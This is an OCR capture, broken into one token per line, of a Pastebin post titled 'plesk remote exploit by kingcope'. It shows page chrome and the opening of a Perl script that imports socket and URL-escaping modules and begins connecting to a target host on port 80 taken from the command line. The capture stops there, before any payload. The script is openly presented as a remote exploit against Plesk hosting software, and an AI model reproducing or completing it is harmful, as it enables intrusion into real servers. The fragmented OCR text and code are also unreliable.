
PASTEBIN
pr0fsrs4kingcope2
CEPHURS
NOV 2ND, 2016
876
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
1.36 KB
| None
|
raw
dow
#plesk remote exploit by kingcope
#all your base belongs to me :>
use
 strict
;
use
 warnings
;
use
 IO
::
Socket
;
use
 URI
::
Escape
;
main 
{
my
$sock
=
 IO
::
Socket
::
INET
->
new
(
PeerAddr 
=>
$ARGV
[
0
]
,
    PeerPort 
=>
80
,